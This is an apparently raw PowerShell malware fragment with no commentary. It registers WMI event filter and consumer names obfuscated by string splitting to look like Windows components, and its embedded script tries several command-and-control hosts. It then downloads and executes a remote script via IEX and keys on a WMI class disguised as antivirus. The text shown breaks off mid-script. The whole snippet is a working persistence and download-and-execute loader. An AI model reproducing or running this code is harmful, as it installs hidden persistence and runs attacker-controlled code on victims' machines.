 $filterName = ('Wi'+'ndow'+'s Eve'+'nts '+'Filt'+'er')
$consumerName = ('Window'+'s Eve'+'nts C'+'on'+'sumer')
$Script=@'
$se=@('safe.dashabi.nl','45.77.148.102','skt.xiaojiji.nl')
$nic='safe.dashabi.nl'
foreach($t in $se)
{
    $pin=test-connection $t
    if ($pin -ne $null)
    {
        $nic=$t
        break
    }
}
$nic=$nic+(':'+'80')
$ver=(New-Object Net.WebClient).DownloadString("http://$nic/ver.txt").Trim()
if($ver -ne $null){
    $ver_tmp=([WmiClass] 'root\default:System_Anti_Virus_Core').Properties['ver'].Value
    if($ver -ne $ver_tmp){
        IEX (New-Object Net.WebClient).DownloadString("http://$nic/networks.ps1")
        return
    }
}